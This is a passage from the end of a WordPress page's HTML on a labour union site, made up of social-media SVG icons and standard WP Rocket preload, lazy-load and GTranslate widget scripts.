0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_82190738-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['82190738'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-82190738","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_82190738-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/smart-td-leaders-urge-action-from-fmcsa-administrator/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="82190738" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768686154 -->